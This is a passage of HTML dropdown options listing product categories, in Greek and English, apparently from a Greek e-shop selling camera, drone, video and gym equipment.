	<option class="level-1" value="camping-outdoor-uncategorized">&nbsp;&nbsp;&nbsp;Camping &#8211; Outdoor &#8211;</option>
	<option class="level-0" value="%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd">Πάγκοι ασκήσεων</option>
	<option class="level-0" value="%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82">Προσφορές</option>
	<option class="level-1" value="%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%ce%bc%ce%b5-%ce%b2%ce%ac%cf%81%ce%b7">&nbsp;&nbsp;&nbsp;Προσφορές με βάρη</option>
	<option class="level-0" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%cf%85%cf%82">Αλτήρες για δίσκους</option>
	<option class="level-0" value="%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf">Αρχική σελίδα Βίντεο</option>
	<option class="level-1" value="gimbal-stabilizers">&nbsp;&nbsp;&nbsp;Gimbal Stabilizers</option>
	<option class="level-2" value="gimbal-stabilizers-gimbal-stabilizers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gimbal Stabilizers</option>
	<option class="level-2" value="gimbal-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gimbal Accessories</option>
	<option class="level-1" value="video-accessories">&nbsp;&nbsp;&nbsp;Video Accessories</option>
	<option class="level-2" value="monitors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monitors</option>
	<option class="level-2" value="batteries-video-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Batteries</option>
	<option class="level-2" value="monitors-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monitors Accessories</option>
	<option class="level-2" value="%cf%86%ce%b1%ce%ba%ce%bf%ce%af-cine">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Φακοί Cine</option>
	<option class="level-2" value="microphones-audio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microphones-Audio</option>
	<option class="level-2" value="sliders">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sliders</option>
	<option class="level-2" value="cages">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cages</option>
	<option class="level-1" value="drones-%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf">&nbsp;&nbsp;&nbsp;Drones</option>
	<option class="level-2" value="drones-drones-%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drones</option>
	<option class="level-2" value="drones-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drones Accessories</option>
	<option class="level-1" value="%ce%b2%ce%b9%ce%bd%cf%84%ce%b5%ce%bf%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82-%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf">&nbsp;&nbsp;&nbsp;Βιντεοκάμερες</option>
	<option class="level-2" value="security-cameras">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Security Cameras</option>
	<option class="level-2" value="action-cameras-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Action Cameras Accessories</option>
	<option class="level-2" value="ptz-cameras">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PTZ Cameras</option>
	<option class="level-2" value="endoscope-cameras">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Endoscope Cameras</option>
	<option class="level-2" value="trail-cameras">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trail Cameras</option>
	<option class="level-2" value="web-cameras">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Web Cameras</option>
	<option class="level-2" value="web-cameras-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Web Cameras Accessories</option>
	<option class="level-2" value="dash-camera">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dash Camera</option>
	<option class="level-2" value="action-cameras-%ce%b2%ce%b9%ce%bd%cf%84%ce%b5%ce%bf%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82-%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%ce%b2%ce%af%ce%bd%cf%84%ce%b5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Action Cameras</option>
	<option class="level-1" value="tripods-video">&nbsp;&nbsp;&nbsp;Tripods Video</option>
	<option class="level-2" value="%cf%84%cf%81%ce%af%cf%80%ce%bf%ce%b4%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Τρίποδα</option>
	<option class="level-2" value="%ce%ba%ce%b5%cf%86%ce%b1%ce%bb%ce%ad%cf%82-tripods-video">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κεφαλές</option>
	<option class="level-0" value="%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1">Αρχική σελίδα Φωτογραφία</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="batteries">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Batteries</option>
	<option class="level-2" value="chargers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chargers</option>
	<option class="level-1" value="%cf%86%ce%b1%ce%ba%ce%bf%ce%af-%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1">&nbsp;&nbsp;&nbsp;Φακοί</option>
	<option class="level-2" value="%cf%86%ce%b9%ce%bb%cf%84%cf%81%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Φιλτρα</option>
	<option class="level-2" value="lens-adapters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lens Adapters</option>
	<option class="level-2" value="lens-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lens Accessories</option>
	<option class="level-2" value="%cf%86%ce%b1%ce%ba%ce%bf%ce%af-mirrorless">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Φακοί Mirrorless</option>
	<option class="level-2" value="%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%86%ce%b1%ce%ba%cf%8e%ce%bd-%ce%ba%ce%b1%ce%b9-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%cf%8e%ce%bd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Καπάκια Φακών Και Μηχανών</option>
	<option class="level-1" value="tripods-photo">&nbsp;&nbsp;&nbsp;Tripods Photo</option>
	<option class="level-2" value="%cf%84%cf%81%ce%af%cf%80%ce%bf%ce%b4%ce%b1-tripods-photo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Τρίποδα</option>
	<option class="level-2" value="%ce%ba%ce%b5%cf%86%ce%b1%ce%bb%ce%ad%cf%82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κεφαλές</option>
	<option class="level-2" value="%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%84%cf%81%ce%b9%cf%80%cf%8c%ce%b4%cf%89%ce%bd-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Θήκες Τριπόδων &amp; Αξεσουάρ</option>
	<option class="level-2" value="%ce%bc%ce%bf%ce%bd%cf%8c%cf%80%ce%bf%ce%b4%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μονόποδα</option>
	<option class="level-1" value="flashes">&nbsp;&nbsp;&nbsp;Flashes</option>
	<option class="level-2" value="flash-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flash Accessories</option>
	<option class="level-2" value="flashes-flashes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flashes</option>
	<option class="level-0" value="gadgets">GADGETS</option>
	<option class="level-0" value="%cf%84%cf%81%ce%b1%cf%80%ce%ad%ce%b6%ce%b9%ce%b1-teqball">Τραπέζια Teqball</option>
	<option class="level-0" value="%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-default-category">Πάγκοι ασκήσεων, Default Category</option>
	<option class="level-0" value="%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-2">Πάγκοι ασκήσεων</option>
	<option class="level-1" value="%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b5%ce%bb%ce%b5%cf%8d%ce%b8%ce%b5%cf%81%ce%bf%ce%b9-%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-2">&nbsp;&nbsp;&nbsp;Πάγκοι ελεύθεροι</option>
	<option class="level-1" value="%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b5%ce%bb%ce%b5%cf%8d%ce%b8%ce%b5%cf%81%ce%bf%ce%b9-default-category">&nbsp;&nbsp;&nbsp;Πάγκοι ελεύθεροι, Default Category</option>
	<option class="level-0" value="crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-insportline-default-category">Crossfit</option>
	<option class="level-1" value="%ce%ba%ce%bf%ce%bb%ce%ac%cf%81%ce%b1-%cf%8628-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-ins">&nbsp;&nbsp;&nbsp;Κολάρα Φ28-Φ50</option>
	<option class="level-2" value="%ce%ba%ce%bf%ce%bb%ce%ac%cf%81%ce%b1-%cf%8628-30-%ce%ba%ce%bf%ce%bb%ce%ac%cf%81%ce%b1-%cf%8628-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κολάρα Φ28/30</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-insportline">&nbsp;&nbsp;&nbsp;Δίσκοι Φ50</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8628-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-insportline">&nbsp;&nbsp;&nbsp;Μπάρες Φ28</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-ins">&nbsp;&nbsp;&nbsp;Δίσκοι Φ28/Φ30</option>
	<option class="level-1" value="medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-insportline-default-category">&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="medicine-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-insportline-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="medicine-grip-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-insportline-default-categ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Medicine grip ball</option>
	<option class="level-1" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-insportline-def">&nbsp;&nbsp;&nbsp;Αλτήρες</option>
	<option class="level-0" value="%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">ΟΡΓΑΝΑ ΓΥΜΝΑΣΤΙΚΗΣ</option>
	<option class="level-1" value="step-stepper">&nbsp;&nbsp;&nbsp;Step-Stepper</option>
	<option class="level-2" value="crossfit-box">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crossfit box</option>
	<option class="level-2" value="step-aerobic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Step Aerobic</option>
	<option class="level-2" value="stepper">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stepper</option>
	<option class="level-2" value="slide-board">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slide board</option>
	<option class="level-2" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Δίσκοι ισορροπίας</option>
	<option class="level-1" value="%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%b9">&nbsp;&nbsp;&nbsp;Ηλεκτρικοί διάδρομοι</option>
	<option class="level-2" value="insportline-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%b9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;INSPORTLINE</option>
	<option class="level-2" value="%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b4%ce%b9%ce%b1%ce%b4%cf%81%cf%8c%ce%bc%cf%89%ce%bd-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b4%cf%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αξεσουάρ Διαδρόμων</option>
	<option class="level-1" value="%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;Ποδήλατα γυμναστικής</option>
	<option class="level-2" value="%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1-%cf%8c%cf%81%ce%b8%ce%b9%ce%b1-%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ποδήλατα όρθια</option>
	<option class="level-2" value="%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1-spinning-%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ποδήλατα spinning</option>
	<option class="level-2" value="%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b9%cf%83%cf%84%ce%ac-%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ποδήλατα καθιστά</option>
	<option class="level-1" value="%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1">&nbsp;&nbsp;&nbsp;Πολυόργανα</option>
	<option class="level-2" value="%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%bc%ce%b5-%cf%80%ce%bb%ce%ac%ce%ba%ce%b5%cf%82-%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Πολυόργανα με πλάκες</option>
	<option class="level-2" value="%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%cf%85%cf%82-%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Πολυόργανα με δίσκους</option>
	<option class="level-1" value="%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%bf%cf%85">&nbsp;&nbsp;&nbsp;Μηχανήματα Γυμναστηρίου</option>
	<option class="level-1" value="%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%cf%81%ce%b8%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b5%cf%82">&nbsp;&nbsp;&nbsp;Βάσεις &#8211; Ορθοστάτες</option>
	<option class="level-1" value="%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2">&nbsp;&nbsp;&nbsp;Ανταλλακτικά</option>
	<option class="level-1" value="%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82">&nbsp;&nbsp;&nbsp;Βάσεις</option>
	<option class="level-2" value="%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Βάσεις για αλτήρες</option>
	<option class="level-2" value="%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Βάσεις για μπάρες</option>
	<option class="level-2" value="%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%cf%85%cf%82-%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Βάσεις για δίσκους</option>
	<option class="level-2" value="%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-kettlebell">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Βάσεις για kettlebell</option>
	<option class="level-1" value="%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;Πάγκοι ασκήσεων</option>
	<option class="level-2" value="%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b5%ce%bb%ce%b5%cf%8d%ce%b8%ce%b5%cf%81%ce%bf%ce%b9-%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%bf%cf%81%ce%b3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Πάγκοι ελεύθεροι</option>
	<option class="level-2" value="%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%bc%ce%b5-%ce%bf%cf%81%ce%b8%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b5%cf%82-%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Πάγκοι με ορθοστάτες</option>
	<option class="level-1" value="%ce%bf%cf%81%ce%b8%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b5%cf%82-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;Ορθοστάτες</option>
	<option class="level-1" value="%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%ba%ce%bf%ce%b9%ce%bb%ce%b9%ce%b1%ce%ba%cf%8e%ce%bd-%cf%81%ce%b1%cf%87%ce%b9%ce%b1%ce%af%cf%89%ce%bd-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc">&nbsp;&nbsp;&nbsp;Όργανα Κοιλιακών &#8211; Ραχιαίων</option>
	<option class="level-2" value="%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%cf%81%ce%b1%cf%87%ce%b9%ce%b1%ce%af%cf%89%ce%bd-%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%ba%ce%bf%ce%b9%ce%bb%ce%b9%ce%b1%ce%ba%cf%8e%ce%bd-%cf%81%ce%b1%cf%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Πάγκοι ραχιαίων</option>
	<option class="level-2" value="%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b1-%ce%ba%ce%bf%ce%b9%ce%bb%ce%b9%ce%b1%ce%ba%cf%8e%ce%bd-%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%ba%ce%bf%ce%b9%ce%bb%ce%b9%ce%b1%ce%ba%cf%8e%ce%bd-%cf%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Διάφορα Κοιλιακών</option>
	<option class="level-2" value="%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%bf-%ce%b4%ce%af%ce%b6%cf%85%ce%b3%ce%bf-%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%ba%ce%bf%ce%b9%ce%bb%ce%b9%ce%b1%ce%ba%cf%8e%ce%bd-%cf%81%ce%b1%cf%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μονόζυγο-δίζυγο</option>
	<option class="level-2" value="%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%ba%ce%bf%ce%b9%ce%bb%ce%b9%ce%b1%ce%ba%cf%8e%ce%bd-%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%ba%ce%bf%ce%b9%ce%bb%ce%b9%ce%b1%ce%ba%cf%8e%ce%bd-%cf%81%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Πάγκοι κοιλιακών</option>
	<option class="level-1" value="%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b1%ce%bd%ce%b1%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7">&nbsp;&nbsp;&nbsp;Όργανα Αναστροφής</option>
	<option class="level-0" value="%ce%ba%ce%bf%ce%bb%ce%ac%cf%81%ce%b1-%cf%8650-2">Κολάρα Φ50</option>
	<option class="level-0" value="crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-crossfit-default-category-optimum-default-category">Crossfit</option>
	<option class="level-1" value="medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-crossfit-default-category-optimum-de">&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="yoga-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-crossfit-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yoga Ball</option>
	<option class="level-2" value="wall-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-crossfit-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wall ball</option>
	<option class="level-2" value="medicine-grip-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-crossfit-default">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Medicine grip ball</option>
